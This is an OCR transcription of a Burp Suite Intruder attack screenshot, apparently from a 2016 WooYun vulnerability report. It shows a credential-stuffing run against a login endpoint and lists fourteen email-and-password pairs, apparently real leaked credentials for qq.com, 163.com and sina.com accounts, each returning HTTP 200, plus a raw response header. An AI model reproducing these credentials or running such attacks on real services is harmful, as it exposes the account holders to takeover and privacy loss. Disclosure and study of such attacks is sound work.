 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
24389 duckgxb@sina.com.cn tj107011 200 5614
24392 dhgdyx@vip.qq.com dhgdmm1985 200 5612
24391 undeadcs@163.com undead000 200 5611
24395 470590984@qq.com guo2137030 200 5611
24394 599175453@qq.com li1988913 200 5611
24393 herohals@sina.com 19900606zy 200 5612
24396 83916935@qq.com mwt2262473 200 5610
24397 tx049088@163.com tiandu005 200 5611
24398 songcan7758@163.com s0ngcan 200 5614
24399 genemonkey@126.com vivi666666 200 5613
24400 809335538@qq.com a5715689 200 5611
24401 306641187@qq.com 306641187a 200 5611
24402 flnba007@163.com fanlei007 200 5611
24403 51427557@qq.com wk1988712 200 5610
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 5420
Date: Thu, 04 Feb 2016 09:07:06 GMT
Via: 1.1.CNSZ17VL0031
? < + > Type a search term 0 matches
24451 of 131653 www.wooyun.org